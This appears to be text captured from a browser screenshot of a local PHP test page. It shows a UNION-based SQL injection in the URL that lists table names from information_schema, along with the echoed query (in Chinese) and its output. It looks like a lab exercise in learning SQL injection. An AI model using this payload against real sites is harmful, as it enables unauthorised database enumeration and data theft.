 /test.php?id=-2 union select group_concat(' ',table_name),2,3 from
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
您当前执行的sql语句为：select * from user where id=-2 union select group_concat(' ',table_name),2,3 from information_schema.tables where table_schema='test'
用户ID： user
用户名：2
用户密码：3